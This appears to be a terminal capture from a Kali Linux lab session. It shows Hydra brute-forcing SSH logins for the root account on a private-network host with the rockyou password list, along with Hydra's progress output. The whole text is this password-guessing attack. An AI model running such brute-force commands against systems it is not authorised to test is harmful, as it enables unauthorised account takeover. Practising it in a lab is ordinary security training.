 ┌──(root㉿kali)-[/home/sweet]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.204.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-25 21:18:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.204.129:22/
[STATUS] 136.00 tries/min, 136 tries in 00:01h, 14344267 to do in 1757:53h, 12 active